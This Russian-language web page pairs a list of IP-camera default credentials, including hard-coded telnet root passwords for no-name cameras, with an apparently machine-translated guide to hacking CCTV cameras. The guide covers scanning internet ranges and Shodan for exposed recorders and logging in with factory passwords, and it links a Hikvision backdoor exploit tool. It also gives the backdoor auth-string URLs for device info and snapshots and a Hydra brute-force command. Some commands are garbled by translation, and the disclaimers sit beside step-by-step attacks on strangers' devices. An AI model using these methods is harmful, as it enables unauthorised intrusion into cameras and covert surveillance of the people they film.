- Узнать IP адрес: IP Camera Tool
- Сбросить пароль: кнопка Reset
GeoVision
- IP адрес: 192.168.0.10
- Логин: admin
- Пароль: admin
- Узнать IP адрес: GeoVision IP Device Utility
- Сбросить пароль: кнопка Reset
Hikvision
- IP адрес: 192.168.1.64 / 192.0.0.64 / 192.168.254.1 / DHCP
- Логин: admin
- Пароль: задается при активации / 12345
- Код верификации: указан на наклейке камеры / задается в веб-интерфейсе / ABCDEF
- Узнать IP адрес: SADP Tool
- Сбросить пароль (CH в серийнике): обращайтесь к нам
- Сбросить пароль (без CH в серийнике): SADP Tool / кнопка Reset
- Техподдержка телефон: 8-800-550-66-55
Hiseeu
- Смотрите раздел Камеры с Aliexpress.
HiWatch
- IP адрес: 192.168.1.64
- Логин: admin
- Пароль: задается при активации
- Код верификации: указан на наклейке камеры / задается в веб-интерфейсе / ABCDEF
- Узнать IP адрес: SADP Tool
- Сбросить пароль: SADP Tool / кнопка Reset
- Техподдержка телефон: 8-800-550-66-55
Honeywell
- IP адрес: DHCP
- Логин: admin / administrator
- Пароль: 1234 / задается при активации
- Узнать IP адрес: Honeywell Device Search / Honeywell Config Tool
- Сбросить пароль: кнопка Reset / Honeywell Config Tool
Hunt
- IP адрес: 192.168.1.200
- Логин: admin
- Пароль: admin / 12345
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Hunter
- IP адрес: 192.168.1.10
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: IP Search Tool
Huviron
- IP адрес: 192.168.1.30
- Логин: admin / root
- Пароль: admin / root
- Сбросить пароль: кнопка Reset
IMOU
- Логин и пароль от учетной записи IMOU (приложение IMOU Life): задаются при регистрации в приложении. Логин — ваш email или телефон, пароль — какой указали при регистрации (не путать с одноразовым кодом для подтверждения номера или email). Если вы забыли пароль — его можно восстановить нажав кнопку в приложении.
- Код верификации: указан на наклейке камеры / пустой
- Веб-интерфейс заменяется настройкой через программу Dahua ConfigTool
- Логин и пароль через ConfigTool: admin — код безопасности (код безопасности смотреть на наклейке, если его нет, то в приложении IMOU Life — Пароль устройства)
- Код безопасности: указан на наклейке камеры / смотреть в IMOU Life — Пароль устройства
- IP адрес: DHCP
- Логин: admin
- Пароль: задается при активации
- Узнать IP адрес: Dahua ConfigTool
- Сбросить настройки: кнопка Reset
- Техподдержка: 8-800-350-60-08
- Камеру невозможно привязать к новой учетной записи, если она уже привязана. Для начала, ее нужно удалить из текущей учетной записи
- Камерой можно поделиться с другой учетной записью (отправить приглашение)
- У камер IMOU нет собственного веб-интерфейса
Ipeye
- IP адрес: 192.168.0.123 / 192.168.1.18
- Логин: admin
- Пароль: admin / 123456 / пустой
- Узнать IP адрес: IPEYE Helper
Iptronic
- IP адрес: 192.168.1.168
- Логин: admin
- Пароль: admin
- Узнать IP адрес: IP Search Tool
iTech PRO (Айтек)
- IP адрес: 192.168.1.2 / 192.168.1.10 / 192.168.1.200 / 192.168.0.100
- Логин: admin
- Пароль: admin / 1111 / пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
J2000IP
- IP адрес: 192.168.0.120 / 192.168.0.168 / 192.168.0.188
- Логин: admin
- Пароль: admin
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Jassun
- IP адрес: 192.168.1.10 / 192.168.1.18 / 192.168.100.100 / DHCP
- Логин: admin
- Пароль: admin / пустой / 123456
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
JVC
- IP адрес: 192.168.0.2 / DHCP
- Логин: admin
- Пароль: jvc / модель камеры
- Узнать IP адрес: JVC IP Setting Tool
- Сбросить пароль: кнопка Reset
Kerui
- Смотрите раздел Камеры с Aliexpress.
LG
- IP адрес: DHCP / 192.168.0.16
- Логин: admin
- Пароль: admin
- Узнать IP адрес: LG IP Utility
- Сбросить пароль: кнопка Reset
LTV
- IP адрес: 192.168.0.1 / 192.168.0.64 / 192.0.0.64 / 192.168.226.201 / DHCP
- Логин: admin
- Пароль: 123456 / 12345 / 9999 / задается при активации
- Узнать IP адрес: IP Search Tool / SADP Tool
- Сбросить пароль: кнопка Reset / SADP Tool
Matrix Tech
- IP адрес: 192.168.1.10 / 192.168.1.120
- Логин: admin / 1111
- Пароль: пустой
- Узнать IP адрес: IP Search Tool / ONVIF Device Manager
MD (MicroDigital)
- IP адрес: 192.168.0.13 / 10.20.30.40 / DHCP
- Логин: root
- Пароль: root
- Узнать IP адрес: MGuardTools / IP Installer Pro
- Сбросить пароль: кнопка Factory Default
Mercury
- IP адрес: 192.168.1.60 / DHCP
- Логин: admin
- Пароль: любой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset / обращайтесь к нам
MHK
- Смотрите раздел Камеры с Aliexpress.
Misecu
- Смотрите раздел Камеры с Aliexpress.
Mobotix
- IP адрес: DHCP
- Логин: admin
- Пароль: meinsm
- Узнать IP адрес: MxManagementCenter
- Сбросить пароль: кнопка Reset
NGshop
- IP адрес: указан на наклейке / DHCP
- Логин: admin
- Пароль: admin / 123456
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Nobelic
- IP адрес: DHCP
- Логин: admin
- Пароль: admin / задается при активации
- Узнать IP адрес: Dahua ConfigTool
- Сбросить пароль: личный кабинет iVideon / кнопка Reset
- Техподдержка: 8-800-555-32-61
NOVIcam
- IP адрес: 192.168.1.10 / 192.168.0.88 / DHCP
- Логин: admin
- Пароль: пустой / 12345 / задается при активации
- Узнать IP адрес: Novicam Search / SADP Tool
- Сбросить пароль: кнопка Reset / SADP Tool
OMNY
- IP адрес: 192.168.1.2 / 192.168.1.120
- Логин: Admin / admin
- Пароль: Admin / admin
- Узнать IP адрес: Omny IP Tool
- Сбросить пароль: кнопка Reset
ONVIF
- Узнать IP адрес камеры: IP Search Tool / ONVIF Device Manager
- Если программа не находит IP адрес камеры, подключите камеру к компьютеру напрямую и смените подсеть на компьютере. Обычно это 192.168.0 или 192.168.1, но, бывают другие варианты: 2, 13, 68, 88, 100, 226, 254. Маска подсети: 255.255.255.0
- Логин: admin (редко: Admin / root / admin1 / 888888)
- Пароль: admin / без пароля / 12345 / 123456 / 000000 / 888888 / 1234 / 4321 / pass / admin123 / 1111 / 11111 / 1111111 / 666666 / 9999 / root / password
- Сброс пароля: кнопка или контакты Reset / обращайтесь к продавцу камеры
ONVIF — организация, которая разработала стандартный протокол, для совместимости оборудования различных брендов. Сегодня, протокол ONVIF поддерживают почти все IP-камеры и видеорегистраторы. Если адрес, логин или пароль не подошли — ищите данные по производителю!
Optimus (Оптимус)
- IP адрес: 192.168.1.2 / 192.168.1.10 / DHCP
- Логин: admin / Admin
- Пароль: пустой / admin / Admin / 1111
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: через службу технической поддержки
Panasonic
- IP адрес: 192.168.0.10 / 192.168.0.253
- Логин: admin / admin1
- Пароль: 12345 / password
- Узнать IP адрес: Panasonic Easy IP Setup
- Сбросить пароль: кнопка Reset / контакты Reset
Pelco
- IP адрес: 192.168.0.20 / 192.168.0.200 / DHCP
- Логин: admin
- Пароль: admin / задается при активации
- Узнать IP адрес: Pelco Device Utility
- Сбросить пароль: кнопка Reset
Polyvision
- IP адрес: 192.168.1.10 / 192.168.1.110 / 192.168.1.120
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: инструкция
Qtech
- IP адрес: 192.168.0.120
- Логин: admin
- Пароль: admin / пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Reolink
- Смотрите раздел Камеры с Aliexpress.
Roka
- IP адрес: 192.168.1.10 / 192.168.1.11
- Логин: admin
- Пароль: admin / пустой
- Узнать IP адрес: IP Search Tool
RVi
- IP адрес: 192.168.0.100 / 192.168.1.108 / DHCP
- Логин: admin / 888888 / 666666
- Пароль: admin / 888888 / 666666 / 12345 / задается при активации
- Узнать IP адрес: Config Tool / RVI-SADP / IP Search Tool
- Сбросить пароль: кнопка Reset / RVI-SADP
- Техподдержка телефон: 8-800-775-77-00
Samsung
- IP адрес: 192.168.1.200
- Логин: root / admin
- Пароль: root / 4321 / 1111111 / задается при активации
- Узнать IP адрес: Samsung IP Installer
- Сбросить пароль: кнопка Reset
Sannce
- Смотрите раздел Камеры с Aliexpress.
Sanyo
- IP адрес: 192.168.0.2
- Логин: admin
- Пароль: admin
- Сбросить пароль: кнопка Reset
Sarmatt
- IP адрес: 192.168.0.18 / 192.168.0.168
- Логин: admin
- Пароль: admin
- Узнать IP адрес: IP Search Tool
Satvision
- IP адрес: 192.168.1.120 / 192.168.1.168 / 192.168.226.201
- Логин: admin
- Пароль: admin / 123456 / 11111 / 9999
- Узнать IP адрес: IP Search Tool
Smar
- Смотрите раздел Камеры с Aliexpress.
Sony
- IP адрес: 192.168.0.100
- Логин: admin
- Пароль: admin
- Узнать IP адрес: SNC toolbox
- Сбросить пароль: кнопка Reset
SpezVision
- IP адрес: 192.168.1.10 / 192.168.0.250 / 192.168.1.200
- Логин: admin / Admin
- Пароль: пустой / 123456 / 1234
- Узнать IP адрес: IP Search Tool
ST (Space Technology)
- IP адрес: 192.168.0.100 / DHCP
- Логин: admin
- Пароль: 12345 / admin / пустой / задается при активации
- Узнать IP адрес: Утилита поиска камер ST v1.5 / Dahua ConfigTool
- Сбросить пароль: инструкция
Tantos (Тантос)
- IP адрес: 192.168.0.120 / 192.168.1.9 / 192.168.1.245 / DHCP
- Логин: admin
- Пароль: admin / пустой
- Узнать IP адрес: программа «Поиск камер TANTOS»
- Сбросить пароль: кнопка Reset
Target
- IP адрес: 192.168.0.13
- Логин: admin
- Пароль: 123456 / без пароля
- Узнать IP адрес: IP Search Tool
TBTEC (Тибитек)
- IP адрес: 192.168.1.10
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: IP Search Tool
Techege
Смотрите раздел Камеры с Aliexpress.
Tigris (Тигрис)
- IP адрес: 192.168.1.10
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: IP Search Tool
Toshiba
- IP адрес: 192.168.0.30
- Логин: root
- Пароль: ikwb
- Сбросить пароль: кнопка Reset
TP-Link
- IP адрес: 192.168.1.60 / DHCP
- Логин: admin
- Пароль: любой / admin
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset / обращайтесь к нам
Trassir
- IP адрес: 192.168.1.188 / 192.168.13.37 / DHCP
- Логин: admin / Admin
- Пароль: admin / 12345
- Узнать IP адрес: TRASSIR IPCManager / SADP Tool
- Сбросить пароль: кнопка Reset / SADP Tool
Trendnet
- IP адрес: 192.168.10.1 / 192.168.10.30 / DHCP
- Логин: admin
- Пароль: admin
- Сбросить пароль: кнопка Reset
Ubiquiti (AirCam)
- IP адрес: 192.168.1.20
- Логин: ubnt
- Пароль: ubnt
- Узнать IP адрес: Ubiquiti Discovery Tool
- Сбросить пароль: кнопка Reset
UNV (Uniview)
- IP адрес: 192.168.0.13 / 192.168.1.13 / DHCP
- Логин: admin
- Пароль: 123456 / admin
- Узнать IP адрес: EZTools
- Сбросить пароль: кнопка Reset
- Техподдержка: +7 (495) 249-01-28
Usafeqlo
- Смотрите раздел Камеры с Aliexpress.
Vivotek
- IP адрес: DHCP
- Логин: root
- Пароль: пустой
- Узнать IP адрес: VIVOTEK’s Installation Wizard 2
- Сбросить пароль: кнопка Reset
Xiaomi (Yi, Mi, Mijia)
- Логин и пароль от учетной записи (приложение Mi Home): задаются при регистрации, пароль можно восстановить
- IP адрес: DHCP
- Сбросить настройки: кнопка Reset
- Камерой можно поделиться с другой учетной записью (отправить приглашение)
- У камер Xiaomi нет веб-интерфейса
XM
- Смотрите раздел Камеры с Aliexpress.
Камеры с AliExpress (noname)
- IP адрес: 192.168.1.10 / 192.168.1.88 / DHCP
- Узнать IP адрес камеры: IP Search Tool / ONVIF Device Manager
- Если программа не находит IP адрес камеры: подключите камеру к компьютеру напрямую, и смените подсеть на компьютере на 192.168.0, или 192.168.1. Маска подсети: 255.255.255.0
- Логин: admin
- Пароль: admin / без пароля / 12345 / 123456 / 000000 / 888888 / 1234 / 4321 / pass / admin123 / 1111 / 11111 / 1111111 / 666666 / 9999 / root / password
Внимание! Практически все ноунейм камеры с Алиэкспресс обладают крайне низкой защитой от взлома, и встроенными бэкдорами (возможностью зайти на камеру удаленно, минуя защиту). Ниже, приведены рекомендации, для улучшения защиты такого оборудования:
- Заблокируйте все неиспользуемые порты (firewall на роутере)
- Заблокируйте telnet-порт (часто содержит root-пароль, который нельзя изменить, список ниже)
- Используйте отдельную подсеть для камер видеонаблюдения
- Исключите физический доступ к портам сетевого оборудования
- Не прописывайте в камере реальный шлюз, если не используете облачный сервис самой камеры
- Отключите все сервисы в веб-интерфейсе камеры, которыми вы не пользуетесь
- Удалите все наклейки с QR-кодом и серийным номером, с камер и видеорегистратора
- Не передавайте QR-код и серийные номера третьим лицам, для настройки облачного просмотра
- Смените все пароли по умолчанию, на устойчивые к подбору пароли
- Установите последние версии прошивок (есть риск выхода из строя)
- Не используйте такое оборудование на объектах с высокими требованиями к конфиденциальности
- Сброс пароля на камере:
- Утилита для сброса пароля (ResetUser.exe, ResetACTools, ResetTool, DeviceManager)
- Функция «Полный сброс» в программе ONVIF Device Manager
- Сброс через Telnet (логины и пароли ниже)
- Контакты Reset (2 неиспользуемых контакта на разъеме питания, внутри камеры)
- Кнопка Reset
- Обращайтесь к продавцу камеры
- Сброс пароля на видеорегистраторе:
- Калькулятор сброса пароля по дате (CalculateCode.exe, codecalculator_2.exe, SuperPassword.exe, DVR Password)
- Сброс через Telnet (логины и пароли ниже)
- Вытащить батарейку на 5 минут
- Перемычка или кнопка Reset на плате
- Обращайтесь к продавцу видеорегистратора
- Telnet логины и пароли: root:xmhdipc / root:klv123 / root:xc3511 / root:123456 / root:jvbzd / default:OxhlwSG8 / default:tlJwpbo6 / default:S2fGqNFs / root:hi3518 / root:cat1029 / root:ivdev / admin:tlJwpbo6 / root:annie2012 / root:annie2013 / root:hdipc%No / root:IPCam@sw / root:ipc71a / root:hslwificam / root:hipc3518 / default:пустой / root:fxjvt1805 / root:vhd1206 / default:vhd1206
- IP адрес: 192.168.1.60 / DHCP
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset / обращайтесь к нам
Не знаете IP-адрес камеры, логин и пароль по умолчанию?
- IP адреса камер, логины и пароли по умолчанию, на разных моделях одного бренда, могут различаться (мы добавляем все варианты через слэш «/»);
- многие производители требуют активацию камеры с заданием пароля перед использованием (пароля по умолчанию нет);
- вместо статического IP-адреса по умолчанию, может использоваться DHCP, и камера запросит свободный IP-адрес у вашего роутера (смотри вопрос ниже).
Камера уже была настроена, и нужно узнать текущий IP? Или на камере настроен DHCP?
- для просмотра IP адреса камер в сети, есть специальные утилиты, например: SADP Hikvision, Dahua Config Tool, и т.д.;
- обычно, утилита от одного бренда, видит камеры только этого же бренда по собственному протоколу, зато, в любой подсети;
- универсальный протокол Onvif, напротив, требует, чтобы искомые камеры находились в той же подсети, что и компьютер (на котором запущена утилита), но, позволяет искать камеры различных брендов;
- названия этих программ, смотрите в нашем списке. Скачать их можно на официальном сайте производителя. С их помощью, можно пройти активацию камеры.
Внимание! Вся информация взята из открытых источников, и предоставлена для ознакомительных целей. Мы не несем ответственность за неправомерное использование информации. Все действия с вашим оборудованием вы делаете на свой страх и риск. Не пытайтесь получить доступ к чужому оборудованию — это незаконно!
Если у вас есть вопросы, или вы хотите дополнить список — пишите в комментариях, мы их читаем!
Brands Carousel
Хотите узнать, как взломать камеру видеонаблюдения ? Вы находитесь в правильном месте, но помните, что я пишу эту статью, чтобы вы знали, что можно сделать и как вы должны защитить свои IP-камеры, чтобы избежать их взлома.
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Я не несу ответственности за любые ваши действия. Вы не должны взламывать камеры видеонаблюдения, которые вам не принадлежат. Вы были предупреждены.
Хорошо, после этого заявления об отказе, давайте углубимся в информацию об IP-камерах и о том, как они взломаны злоумышленниками в Интернете.
В этой статье я объясню шаг за шагом, какие методы используются хакерами для проникновения в IP-камеры и рекордеры, такие как DVR и NVR.
Дополнительный материал о взломе камеры видеонаблюдения
Чтобы получить дополнительную информацию о том, как взломать камеру видеонаблюдения и как защитить себя, вы также можете прочитать следующие статьи:
Способы взлома камеры видеонаблюдения
Существуют различные способы взлома камеры видеонаблюдения, некоторые из них просты, другие немного более технически, а некоторые даже не взламывают.
Давайте посмотрим на следующие методы:
1. Используйте сайт, который показывает взломанные камеры видеонаблюдения
Это не совсем взлом, но это самый простой метод. Вы просто посещаете веб-сайт, на котором перечислено множество взломанных камер видеонаблюдения, и вам просто нужно посмотреть их.
Эти веб-сайты создаются хакерами, которые попадают в IP-камеры видеонаблюдения или цифровые видеомагнитофоны и предоставляют информацию бесплатно для вас.
Итак, в конце дня вы ничего не взламываете, а просто смотрите камеру CCTV, которая была взломана кем-то другим.
Ниже приведен пример веб-сайта, который показывает такие взломанные камеры видеонаблюдения:
На веб-сайте перечислены взломанные камеры CCTV по всему миру и упорядочены по производителям, странам, местам, городам и часовым поясам.
Ниже приведен пример камер видеонаблюдения, установленных на торговых центрах.
Администратор веб-сайта утверждает, что это самый большой в мире каталог камер видеонаблюдения в режиме онлайн и что никакая конфиденциальность отдельных лиц не будет соблюдаться, если будут показаны только отфильтрованные камеры (что бы это ни значило).
Согласно сообщению на главной странице, камера CCTV может быть удалена с сайта, когда кто-то отправит электронное письмо с просьбой об этом.
Нажмите здесь, чтобы посетить страницу и проверить взломанные камеры
2. Взломать камеру видеонаблюдения, используя пароли по умолчанию
Это тоже не совсем взлом, но это работает. Вам просто нужно найти камеру CCTV онлайн и попытаться использовать пароль по умолчанию, многие устройства в Интернете все еще используют тот же оригинальный пароль с завода.
Идея состоит в том, чтобы взглянуть на руководство по IP-камере и найти пароль по умолчанию, чтобы вы могли использовать его для взлома камеры видеонаблюдения (или рекордера).
Как найти IP камеру в интернете
Хорошо, прежде чем вы попробуете пароль по умолчанию для взлома камеры видеонаблюдения, вам нужно найти их в Интернете, и есть разные способы сделать это, давайте проверим первый метод, который использует сетевой IP-сканер для поиска сетевых IP-устройств.
В этой статье я научу вас, как использовать Angry IP Scanner для сканирования Интернета и поиска IP-камер и рекордеров (DVR и NVR)
ШАГ 1 – Загрузите Angry IP Scanner
Нажмите здесь , чтобы загрузить Разгневанный IP сканер для вашей операционной системы: Windows, Mac или Linux.
Смотрите ниже сайт Angry IP Scanner. Убедитесь, что у вас установлена Java, и загрузите правильную версию для вашего компьютера.
ШАГ 2 – Установите Angry IP Scanner
Установка очень проста, вам просто нужно запустить установочный файл и следовать инструкциям, как показано на изображениях ниже: ( нажмите, чтобы увеличить )
ШАГ 3 – Настройка портов и считывателя Angry IP Scanner
Чтобы найти информацию, которую мы ищем для взлома IP-камер , необходимо настроить порты и считыватели Angry IP Scanner, чтобы они могли отображать правильную информацию. Смотрите рисунок ниже для конфигурации.
Сконфигурируйте порты 80, 23, 8080, 8081 и 8082 , которые чаще всего используются людьми, которые устанавливают IP-камеры, и предоставляют их в Интернете.
Сконфигурируйте средства извлечения для отображения информации об обнаружении в Интернете, которая покажет некоторую информацию об устройстве, которая полезна для выяснения, кто является производителем.
Для взлома камеры видеонаблюдения действительно необходимо иметь такую основную информацию
Перейти к инструментам и нажмите на сборщики, чтобы открыть окно конфигурации
Выберите средство поиска в Интернете с правой стороны и щелкните стрелку, чтобы переместить его в левую сторону, чтобы его можно было отобразить на главной странице программного обеспечения.
ШАГ 4 – Выберите диапазон IP-портов для сканирования
Для взлома камеры видеонаблюдения сначала необходимо найти ту, которая доступна в Интернете, поэтому вам нужно выбрать диапазон IP-адресов для сканирования с помощью сканера Angry IP. См. Рисунок ниже, где диапазон IP-адресов был отсканирован.
Вы можете использовать диапазон IP-адресов из вашей страны или поставщика услуг, в приведенном выше примере я использовал диапазон от xx.242.10.0 до xx.242.10.255. Обратите внимание, что вы можете заполнить первую часть диапазона IP-адресов и выбрать, например, / 24 или / 16, чтобы программное обеспечение могло найти диапазон для вас с 254 или 65,534 хостами соответственно.
Из соображений конфиденциальности первая часть IP-адреса не отображается, после нескольких сканирований можно найти два видеорегистратора Hikvision, которые находятся в сети Интернет. Я знаю, что из-за Интернета обнаруживают информацию, которая показывает DNVRS-Webs .
Сканирование может быть выполнено для тысяч IP-адресов, поэтому довольно часто можно найти множество IP-камер, DVR и NVR, которые подключены к Интернету.
После нахождения IP-камеры или цифрового видеорегистратора в сети вам просто нужно щелкнуть правой кнопкой мыши и выбрать, чтобы открыть его в веб-браузере. Так же, как показано на рисунке ниже.
В этом случае устройство представляет собой цифровой видеорегистратор Hikvision, и вы можете просто попытаться использовать имя пользователя и пароль по умолчанию: « admin / 12345 », найденный в руководстве Hikvision.
Обратите внимание на название производителя (Hikvision) под экраном входа в систему. Иногда вы видите большой логотип, а иногда маленький текст, как этот.
Вы поняли идею? Для взлома камеры видеонаблюдения вам просто нужно использовать инструмент для сканирования Интернета, найти онлайн-устройство и попробовать пароль по умолчанию, который вы можете получить из руководства производителя или из списка паролей IP-камеры по умолчанию.
Ниже изображение с видеорегистратора после входа с учетными данными admin / 12345 .
Проще показать пример с этим производителем (Hikvison), потому что по всему миру их много устройств, но этот процесс также работает с другими брендами, если вы видите информацию об обнаружении в Интернете и пытаетесь использовать пароль / пароль по умолчанию учетные данные для взлома камеры видеонаблюдения.
Детали процесса взлома камеры видеонаблюдения
Если вы хотите получить дополнительную информацию о том, как работает взлом камеры CCTV, просто продолжайте читать, важно понять процесс, чтобы вы могли защитить себя от хакеров, пытающихся проникнуть в вашу камеру IP-безопасности.
Сетевой сканер (Angry IP scanner) используется для получения информации от маршрутизатора, который находится в Интернете, как показано на рисунке ниже:
Имейте в виду, что этот процесс является чем-то естественным, маршрутизатору не нужно скрывать информацию, и он сообщит, какие услуги доступны.
Мы можем сравнить процесс с обычным магазином, владелец не скрывает, где находится местоположение и какие услуги доступны, чтобы люди могли приходить и пользоваться ими. У владельца просто не будет хранилища ключей, доступного для публики.
3. Взломать камеру видеонаблюдения с помощью шодана
Этот метод взлома камеры видеонаблюдения очень похож на предыдущий, но вам не нужно устанавливать программное обеспечение для сканирования сети, этот процесс уже сделан для вас, и вам просто нужно попытаться использовать учетные данные для входа.
Shodan – это сервис на веб-сайте, который показывает интернет-устройства по всему миру и включает в себя IP-камеры безопасности, видеорегистраторы и видеорегистраторы.
Нужно просто ввести марку IP-камеры или название производителя, и Shodan покажет вам много информации, которая включает в себя количество устройств по всему миру, местоположение, IP и открытые порты.
Посмотрите на картинку ниже и посмотрите, сколько информации доступно
Если вы создадите бесплатную учетную запись на сайте, Shodan позволит вам отфильтровать информацию, см. Ниже пример, где информация фильтруется по стране (Бразилия), и посмотрите на детали, которые включают количество камер на город (Сан-Паулу) ) и даже провайдер (провайдер).
Шодан показывает подробную информацию об IP-устройстве
Чтобы просмотреть сведения об устройстве IP, просто нажмите на ссылку сведений, и откроются новые окна, в которых будет отображена вся информация о камере видеонаблюдения, которую вы хотите взломать.
Подробная информация о местонахождении и владельце устройства
В подробных окнах отображается IP-адрес устройства и даже название организации.
Подробности о портах устройства
Как мы видели ранее, каждое IP-устройство в Интернете имеет IP-адрес, а также некоторые службы, доступные через определенные порты. Шодан может показать эту информацию очень четко, как показано на рисунке ниже.
После просмотра подробностей вам просто нужно использовать веб-браузер, чтобы ввести IP-адрес и порт IP-устройства, и попытаться использовать имя пользователя и пароль по умолчанию, как описано ранее в этой статье. Смотрите картинку ниже.
Для этой камеры я просто набрал IP и порт так: XX.226.219.250 : 88
Если вам повезло и пароль IP-камеры (или DVR) никогда не менялся, вы сможете войти в систему, введя пароль устройства по умолчанию.
4. Взломать камеру видеонаблюдения с помощью инструмента (программного обеспечения).
Итак, вы хотите взломать камеру CCTV, но имя пользователя и пароль по умолчанию были изменены кем-то, так что вы можете использовать инструмент эксплойта камеры CCTV.
Когда у IP-устройства есть проблемы с безопасностью, хакеры могут создавать инструменты для эксплойтов, чтобы автоматизировать процесс взлома. Это происходит также с IP-камерами.
Недостаток безопасности IP-камеры Hikvision
В марте 2017 года в IP-камерах Hikvision был обнаружен недостаток безопасности, который обеспечивает прямой доступ к информации об устройстве, такой как модель, серийный номер, версия прошивки и пользователи.
О проблеме сообщили в Hikvision 6 марта 2017 года, которая оперативно исследовала проблему и признала наличие сбоя.
Пять дней спустя Hikvision выпустила исправление для этой проблемы, но камеры, использующие старую прошивку, все еще будут уязвимы для этой уязвимости.
Как работает эксплойт IP-камеры
В качестве примера я расскажу о программном обеспечении, созданном для использования уязвимости безопасности на IP-камерах Hikvision, использующих старые специальные прошивки.
Инструмент для эксплуатации IP-камер Hikvision
Итак, эксплойт IP-камеры Hikvision очень прост в использовании, как показано на диаграмме выше, вам просто нужно запустить ее на компьютере или ноутбуке, чтобы исследовать и взламывать камеры видеонаблюдения, которые находятся в сети Интернет или в вашей локальной сети.
Нажмите на ссылку ниже, чтобы загрузить инструмент для эксплойтов Hikvision Backdoor
Нажмите здесь, чтобы загрузить инструмент для экспозиции Hikvision
Очевидно, что вам нужна информация об IP-камере, чтобы правильно настроить программное обеспечение, и я настоятельно рекомендую вам использовать этот инструмент на ваших IP-камерах Hikvision или у вас есть разрешение на проведение тестов безопасности.
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Я не несу ответственности за любые ваши действия. Вы не предполагаете взломать камеру видеонаблюдения, которая не принадлежит вам. Средство эксплойта Hikvision можно использовать для проверки ваших IP-камер и проверки исправления уязвимости в них путем обновления прошивки. Вы были предупреждены.
Хорошо, теперь, когда вы знаете, что не собираетесь взламывать IP-камеры других людей, давайте поговорим об инструменте эксплойтов Hikvision. Смотрите картинку ниже
Эксплойт может взломать камеру видеонаблюдения, получив внутренний список пользователей IP-камеры и установив новый пароль для одного из них по вашему выбору.
Чтобы использовать программное обеспечение, выполните следующие действия:
1. Введите IP-адрес камеры и порт
2. Нажмите «Получить список пользователей»
3. Выберите пользователя, чтобы изменить пароль
4. Введите новый пароль и нажмите кнопку
После выполнения этих действий вам просто нужно ввести IP-адрес и порт камеры в веб-браузере и войти в систему, используя только что созданные учетные данные.
Камеры, которые подвержены уязвимости безопасности
См. Ниже модели камер Hikvision, которые подвержены этой уязвимости безопасности. Если у вас есть один из них, просто обновите прошивку, чтобы исправить проблему, чтобы у вас не была взломана камера видеонаблюдения.
5. Взломать камеру видеонаблюдения с помощью простой команды
Как получить информацию IP-камеры
Также можно взломать камеру Hikvision, просто отправив определенную команду, которая получает информацию о камере или делает снимок экрана. Эта проблема затрагивает те же модели и версии прошивки, которые описаны выше.
Если вы введете IP-адрес камеры и порт, а затем приведенную ниже команду, вы увидите подробности камеры, такие как имя устройства, модель и версия прошивки.
Система / DeviceInfo? AUTH = YWRtaW46MTEK
Итак, полная команда:
<IP-адрес камеры>: <порт камеры> System / deviceInfo? auth = YWRtaW46MTEK
Камера возвращает информацию, как показано на рисунке ниже:
<DeviceInfo xmlns = “http://www.hikvision.com/ver10/XMLSchema” version = “1.0”>
<deviceName> IP-камера </ deviceName>
<deviceID> 88 </ deviceID>
<deviceDescription> IPCamera </ deviceDescription>
<deviceLocation> Ханчжоу </ deviceLocation>
<systemContact> Hikvision.China </ systemContact>
<модель> DS-2CD2420F-IW </ model>
<serialNumber> DS-2CD2420F-IW20160920xxxxxxxxxx </ serialNumber>
<macAddress> a4: 14: 37 : xx: xx: xx </ macAddress>
<firmwareVersion> V5.4.5 </ firmwareVersion>
<firmwareReleasedDate> build 170123 </ firmwareReleasedDate>
<bootVersion> V1.3.4 </ bootVersion>
<bootReleasedDate>100316 </ bootReleasedDate>
<hardwareVersion> 0x0 </ hardwareVersion>
</ DeviceInfo>
Как сделать снимок экрана камеры
Просто выполнив аналогичную команду, можно сделать снимок экрана IP-камеры и посмотреть, что скрывается за камерой видеонаблюдения. Это недостаток безопасности.
Ниже приведена команда для получения снимка экрана IP-камеры.
ONVIF-HTTP / снимок? AUTH = YWRtaW46MTEK
Итак, полная команда:
<IP-адрес камеры>: <порт камеры> onvif-http / snapshot? auth = YWRtaW46MTEK
После выдачи этой команды на IP-камеру Hikvision приведенное ниже изображение отображается в веб-браузере без проверки подлинности.
Отказ от ответственности: Изображение выше от камеры Hikvision, которая использовала старую версию прошивки, как описано ранее в этой статье. У компании есть решение этой проблемы, поэтому у новых моделей нет этих недостатков безопасности.
6. Взломать камеру видеонаблюдения с помощью грубой атаки
Представьте, что камера видеонаблюдения использует пароль, основанный на обычном слове, которое можно найти в словаре, таком как « бог, дом, секрет » и т. Д.
Кто-нибудь может взломать камеру видеонаблюдения, просто попробовав разные пароли, пока не найдете правильный. Это то, что работает.
Хорошо, теперь вы думаете, что этот метод слишком сложный и медленный, поскольку сложно набрать любое слово, которое доступно в словаре, просто чтобы попытаться найти то, которое будет работать для входа в камеру видеонаблюдения, верно?
Что ж, если вы дадите эту задачу программному обеспечению, которое может проверять сотни или тысячи паролей в минуту, у вас будет больше шансов на успех.
Посмотрите на диаграмму ниже, чтобы понять, как работает эта техника.
Вы можете использовать Hydra для Linux или Windows, и вам просто нужно иметь готовый файл паролей со словами, которые вы хотите использовать, и выполнить команду
hydra -s 88 -l admin -P /root/desktop/pass.txt -e ns <IP-адрес камеры>
Смотрите ниже синтаксис
-s 88 – номер порта на IP-камере
-l admin – имя для входа по умолчанию, которое будет использоваться (admin)
-P /root/desktop/pass.txt – файл списка паролей
-e — пустой пароль
ns — попробуйте логин и пустой пароль
Программное обеспечение запускается и начинает пробовать разные слова, которые оно получает из txt-файла, и продолжайте делать это до совпадения. Если камера CCTV допускает такие быстрые попытки, это всего лишь вопрос времени, когда программное обеспечение найдет правильный пароль.
